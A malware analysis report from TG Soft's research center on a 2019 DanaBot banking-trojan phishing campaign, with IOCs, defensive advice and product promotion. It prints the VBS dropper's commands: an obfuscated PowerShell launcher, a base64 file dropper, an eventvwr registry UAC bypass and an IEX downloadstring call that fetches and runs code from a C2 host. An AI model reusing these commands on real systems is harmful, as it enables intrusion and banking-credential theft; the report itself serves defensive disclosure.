|
TG Soft's C.R.A.M. (Anti-Malware Research Center) examined an email included in a campaign spreading the malware Trojan Banker DanaBot sent on January 11, 2019.
Cyber-criminals developed "Social engineering" methods for fraudulent mass mailings, to induce the victim to open infected attachments or click on links in the body of the message.
|
INDEX
|

Fake Mail spreads Trojan "DanaBot"
Name:DanaBot
Malware family: Banker
VirIT: Trojan.Win32.DanaBot.BFQ
Description
The email was detected on January 11, 2019
Example of examined email:
|
Subject: fattura-975
|
picture_1
Click to enlarge
|
|
| fattura-975 - Mozilla Thunderbird |
Da:
Oggetto: fattura-975
A: |
buon giorno,
Si prega di risolvere. Sto inviando un elenco di fatture, compresa una fattura dopo la scadenza.
Dati di fatturazione:
http[:]//syicatalogs[.]bayareacommercial[.]com/facilities/gforge[.]php?email=39f8d@a9742
Con rispetto
Enrico Ciliberti
Tecnoforniture Italia Srl
---------------------------------------------
|
| 1 allegato: __faktura_9891.zip |
|
How it spreads:
The malware spreads via deceptive e-mail in which we are notified of a list of
invoices that can be found at the malicious link:
http[:]//syicatalogs[.]bayareacommercial[.]com/facilities/gforge[.]php?email=39f8d@a9742 .
Clicking the link a Zip file "_
faktura_9891.zip" will be downloaded containing the file
__faktura_[random number].vbs, which, when executed, will initiate the infection mechanism.
Archive:
- File Name: _faktura_9891.zip
- Size: 508 byte
- Md5: 6CAAC7DDD89973571E0EC34490F7BA70
File:
- File Name: _faktura_[numero casuale].vbs
- Size: 651 byte
- Md5: 0EAEF9C80B2FC58A57EA7AF1EEBEF5AC
- Malware family: Dropper
- VirIT: Trojan.VBS.Dropper.BFQ
When the
__faktura_[random number].vbs file is executed nothing will appear to occur but the opening of a windows window containing the same random number of the file name. Actually, the file is running and is waiting until a command other than "
WScript.Sleep XXXX" is displayed at the site to which
the dropper refers to "
https[:]//serviceussupport[.]info//" .The following commands occurred in our analysis :
|
Dim Pizde12323, pow231323, pow2234234, nnnn12313:set ZFjkk68932=CreateObject("shell.application"):Pizde12323 =[..]"
oAJwApADsA":pow231323 = "cm":pow2234234 = pow231323 + "d":nnnn12313 =0:ZFjkk68932.ShellExecute pow2234234, " /c po^w^er" + "shell -E^nc " + Chr(34)+Pizde12323 + Chr(34) + "", "", "open", nnnn12313:set ZFjkk68932 = nothing
|
With this command the dropper makes a connection to "
https[:]//infosevicues[.]info[:]443/chkesosod/downs/iZj" and via a
string in it executes a Powershell script that begins exchanging information with the "
C&C" server via "
NET.TCP"
(This command will be executed several times during the malware's operation).
The following are some commands to gather information about the system:
|
try {"6f7074696f6e73Memory";$Memory = Get-WmiObject -Class Win32_ComputerSystem;$Memory.TotalPhysicalMemory}catch{"null"}
try {"6f7074696f6e73byte"; (Get-Process -Id $PID).StartInfo.EnvironmentVariables["PROCESSOR_ARCHITECTURE"];}catch{"null"}
try {"6f7074696f6e73syslang"; $syslang = get-host; $syslang.CurrentCulture;}catch{"null"}
|
After other few minutes, new instructions are executed, instructing the dropper to download the
DanaBot file
|
Dim ztempfolder:Dim mfso:Dim tobjXML:Dim aobjDocElem:Dim lobjStream:Dim FileName:Const MAadSaveCreateOverWrite = 2 :Const MsadTypeBinary = 1:Set mfso = CreateObject("Scripting.FileSystemObject"):ztempfolder =mfso.GetSpecialFolder(2):Set tobjXML =CreateObject("MSXml2.DOMDocument"):Set aobjDocElem =tobjXML.createElement("Base64Data"):aobjDocElem.DataType ="bin.base64":aobjDocElem.text = " [BASE64-ENCODED FILE]"
|
once the download is completed it is saved in the user's "
%Temp%" with the name "
fqBtRuEUSpy"
|
Set lobjStream = CreateObject("ADODB.Stream"):lobjStream.Type =MsadTypeBinary:lobjStream.Open():lobjStream.Write aobjDocElem.NodeTypedValue:FileName = ztempfolder + "\fqBtRuEUSpy":lobjStream.SaveToFile FileName, MAadSaveCreateOverWrite:IF mfso.FileExists(FileName) Then: sss = "1":Else: sss = "offile" :End if:Set ztempfolder = Nothing:Set mfso = Nothing:Set tobjXML = Nothing:Set aobjDocElem = Nothing:Set lobjStream = Nothing:Set FileName = Nothing
|
and the file is renamed to its final name"
fqBtRuEUSpy.dll"
|
Dim kobjFso, ktempfolder :Set kobjFso= CreateObject("Scripting.FileSystemObject") :ktempfolder =kobjFso.GetSpecialFolder(2):kobjFso.MoveFile ktempfolder + "\fqBtRuEUSpy", ktempfolder + "\fqBtRuEUSpy.dll"
|
- File Name: fqBtRuEUSpy.dll
- Size: 310.272 byte
- Md5: 80D58221D48F486E0F760296DD942927
- Famiglia malware: DanaBot
- VirIT: Trojan.Win32.DanaBot.BFQ
Now that the malicious "
DLL" has been successfully downloaded to the victim's computer, it is started via the process "
Rundll32.exe":
|
Dim KobjShell, DobjFso, zdtempfolder, SFileName:Set KobjShell =CreateObject("Shell.Application"):Set DobjFso=CreateObject("Scripting.FileSystemObject") [...]"C:\Windows\System32\rundll32.exe", zdtempfolder + "\fqBtRuEUSpy.dll,f1", "", "open", 1:Set KobjShell = Nothing:Set DobjFso = Nothing:Set zdtempfolder =Nothing:
|
Immediately afterwards, an attempt is made by the payload (failing to connect) to download the second DanaBot "DLL".
Then, exploiting the windows process eventvwr.exe, it writes the following key into the operating system registry:
|
Set WSobj = CreateObject("WScript.Shell"): Set objFsos =CreateObject("Scripting.FileSystemObject") : Set tempfolder = objFsos.GetSpecialFolder(2): WSobj.RegWrite "HKCU\Software\Classes\mscfile\shell\open\command\", "": WSobj.RegWrite HKCU\Software\Classes\mscfile\shell\open\command\", "C:\WINDOWS\System32\rundll32.exe " + tempfolder + "\fqBtRuEUSpy.dll,f1", "REG_SZ": WSobj.Run ("%windir%\system32\eventvwr.exe"): WScript.Sleep 2000: WSobj.Run ("%windir%\system32\compmgmt.msc /s"): Set WSobj = Nothing: Set objFsos = Nothing:
|
[HKCU\Software\Classes\mscfile\shell\open\command\]
"DisplayName"="@="C:\WINDOWS\System32\rundll32.exe C:\Users\Cram7eng\AppData\Local\Temp\fqBtRuEUSpy.dll,f1"
A new attempt is then made by "
fqBtRuEUSpy.dll" (still failing to connect) to download and execute the second
DanaBot file
|
Dim objShell, objFso, tempfolder:Set objShell = CreateObject("Shell.Application"):Set objFso= CreateObject("Scripting.FileSystemObject") :Set tempfolder = objFso.GetSpecialFolder(2):objShell.ShellExecute "powershell", "powershell -EncodedCommand $path = '/fax.php?id=admin'; $hostname = 'serviceussupport.info'; IEX(New-Object Net.Webclient).downloadstring('http://' + $hostname + $path);=", "", "runas", 0:Set objShell = Nothing:Set objFso = Nothing:Set tempfolder = Nothing
|
|
C:\WINDOWS\System32\rundll32.exe "C:\WINDOWS\System32\rundll32.exe" C:\Users\[User]\AppData\Local\Temp\fqBtRuEUSpy.dll
|
registry keys are then deleted
|
Set WSobj = CreateObject("WScript.Shell"):WSobj.RegDelete "HKCU\Software\Classes\exefile\shell\open\command\": WSobj.RegDelete "HKCU\Software\Classes\exefile\shell\open\": WSobj.RegDelete "HKCU\Software\Classes\exefile\shell\": WSobj.RegDelete "HKCU\Software\Classes\exefile\": WSobj.RegDelete "HKCU\Software\Classes\mscfile\shell\open\command\": WSobj.RegDelete "HKCU\Software\Classes\mscfile\shell\open\": WSobj.RegDelete "HKCU\Software\Classes\mscfile\shell\": WSobj.RegDelete "HKCU\Software\Classes\mscfile\": Set WSobj = Nothing
|
and finally the script is put on hold by the same "
WScript.Sleep XXXX" command seen at the beginning of the analysis.
Trojan.Win32.DanaBot is a member of the Banker macrofamily. Its peculiarities are:
- to steal logins and access passwords of important sites such as home banking, e-mail, ftp etc...
- to allow the attacker to control the pc remotely.
IOC
MD5:
80D58221D48F486E0F760296DD942927
0EAEF9C80B2FC58A57EA7AF1EEBEF5AC
6CAAC7DDD89973571E0EC34490F7BA70
URL:
https[:]//serviceussupport[.]info/
http[:]//syicatalogs[.]bayareacommercial[.]com/facilities/gforge[.]php?email=39f8d@a9742
infosevicues[.]info
IP:
117[.]189[.]204[.]218
92[.]185[.]0[.]32
104[.]229[.]74[.]68
166[.]123[.]37[.]165
35[.]89[.]11[.]198
56[.]248[.]10[.]80
192[.]71[.]249[.]50
78[.]251[.]240[.]124
50[.]243[.]41[.]122
149[.]154[.]157[.]106
92[.]185[.]0[.]32
How to identify a fake email
Experience and common sense are the first weapons to avoid these kinds of scams.
Careful reading of the email, in all its elements, is essential. Be wary of ZIP-formatted attachments and, if possible, DO NOT enable automatic macro execution. It is strongly discouraged to set up automatic execution of macros since simply opening Word and Excel files will see the immediate execution of macros without any prior alert.
In case you have been infected by a Banker, the advice from TG Soft's C.R.A.M., is to take appropriate security precautions even after the remediation of the system(s) involved such as changing the most commonly used passwords on the Web. In case the wokstation involved is used for home-banking transactions, an assessment with your credit institution is also recommended.
How to send suspicious emails for analysis as possible virus/malware/ransomware and/or Phishing attempts
Sending materials to TG Soft's Anti-Malware Research Center for analysis, which is always free of charge, can be done safely in two ways:
- Any suspect email can be sent directly by the recipient's e-mail, to the following mail lite@virit.com,choosing as sending mode "Forward as Attachment" and inserting in the subject section "Possible phishing page to verify" rather than "Possible Malware to verify";
- Save the e-mail to be sent to TG Soft's C.R.A.M for analysis as an external file to the e-mail program used. The resulting file must be sent by uploading it from the page Send Suspect Files (http://www.tgsoft.it/italy/file_sospetti.asp). Obviously if you want a feedback on the analysis of the data submitted, you have to indicate an e-mail address and a brief description of the reason for the submission (for example: possiible / probable phishing; possible / probable malware or other).
We give you these suggestions to help avoiding credential theft, viruses/malware or even worse next-generation Ransomware / Crypto-Malware.
Integrate your PC / SERVER protection with Vir.IT eXplorer Lite
If you are not yet using Vir.IT eXplorer PRO, it is advisable to install, Vir.IT eXplorer Lite -FREE Edition-.to supplement the antivirus in use to increase the security of your computers, PC and SERVER indifferently,
Vir.IT eXplorer Lite has the following special features: |
 |
- freely usable in both private and corporate environments with Engine+Signature updates without time limitation;
- Interoperable with any other AntiVirus, AntiSpyware, AntiMalware or Internet Security already present on PCs and SERVERs. We recommend to use it as a supplement to the AntiVirus already in use as it does not conflict or slow down the system but allows to significantly increase security in terms of identification and remediation of infected files;
- It identifies and, in many cases, even removes most of the viruses/malware actually circulating or, alternatively, allows them to be sent to the C.R.A.M. Anti-Malware Research Center for further analysis to update Vir.It eXplorer PRO;
- through Intrusion Detection technology, also made available in the Lite version of Vir.IT eXplorer, the software is able to report any new-generation viruses/malware that have set in automatically and proceed to send the reported files to TG Soft's C.R.A.M.
- Proceed to download Vir.IT eXplorer Lite from the official distribution page of TG Soft's website.
For Vir.IT eXplorer PRO users...
 |
For Vir.IT eXplorer PRO owners, it is also possible to contact for free TG Soft's technical phone support.The details can be found on the support page CLIENTS. |
C.R.A.M.
TG Soft's Anti-Malware Research Center